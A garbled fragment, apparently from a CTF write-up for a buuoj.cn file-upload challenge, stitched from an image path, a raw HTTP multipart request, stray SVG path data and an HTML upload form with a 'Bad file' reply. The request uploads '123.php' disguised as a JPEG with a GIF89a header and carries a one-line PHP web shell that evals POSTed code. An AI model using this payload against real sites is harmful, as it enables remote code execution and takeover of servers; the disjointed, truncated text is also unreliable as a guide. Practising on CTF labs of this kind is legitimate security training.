 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/90.0.4430.212 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://c78c43f4-a230-45f2-bd5e-f71510742a9d.node3.buuoj.cn/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie:
UM_distinctid=1793a9d136118c-03e63d6ab857f1-d7e1739-144000-1793a9d136229a
Connection: close
------WebKitFormBoundarycHXNwgCnTPsb6koH
Content-Disposition: form-data; name="upload_file"; filename="123.php"
Content-Type: image/jpeg
GIF89a
<script language='php'>@eval($_POST['shell']);</script>
------WebKitFormBoundarycHXNwgCnTPsb6koH
Content-Disposition: form-data; name="submit"
upload
------WebKitFormBoundarycHXNwgCnTPsb6koH--
8,49.956z
M69.706,69.17c1.593-1.068,3.174-2.148,4.762-3.23c0.433-0.293,0.533-0.718,0.451-1.198c-0.075-0.439-0.348-0.7
7-0.781-0.783
c-0.331-0.012-0.712,0.114-0.997,0.293c-0.946,0.599-1.859,1.252-2.787,1.878c-0.884,0.597-1.77,0.554-2.615-0.1
06
c-0.926-0.729-1.854-1.457-2.781-2.18c-0.52-0.405-1.094-0.403-1.619,0.008c-0.927,0.722-1.851,1.449-2.779,2.17
6
c-0.841,0.661-1.728,0.694-2.615,0.096c-0.913-0.617-1.818-1.245-2.732-1.857c-0.725-0.484-1.3-0.452-1.658,0.06
6
c-0.386,0.562-0.22,1.265,0.432,1.712c1.502,1.037,3.008,2.06,4.521,3.081c0.596,0.396,1.035,0.381,1.624-0.062
c0.955-0.717,1.889-1.463,2.849-2.173c0.768-0.572,1.585-0.569,2.355,0.003c0.96,0.716,1.895,1.462,2.854,2.174
c0.232,0.173,0.526,0.271,0.787,0.399C69.262,69.355,69.511,69.304,69.706,69.17z"/>
</g>
</svg>
<div class="light"><span class="glow">
<form enctype="multipart/form-data" method="post" onsubmit="return checkFile()">
嘿伙计，你发现它了！
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="upload"/>
</form>
</span><span class="flare"></span><div>
</div>
</div>
nonono~ Bad file！